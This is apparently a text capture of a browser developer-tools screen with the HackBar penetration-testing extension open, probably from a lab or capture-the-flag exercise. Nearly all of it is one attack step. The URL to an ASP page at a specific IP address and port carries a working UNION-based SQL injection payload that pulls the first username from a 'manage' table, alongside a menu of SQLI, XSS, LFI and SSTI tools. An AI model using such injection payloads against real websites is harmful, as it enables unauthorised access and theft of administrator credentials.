 admin_mz
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:45445/new_list.asp
?id=2 and 1=2 union all select 1,2,(
select top 1 username from manage
),null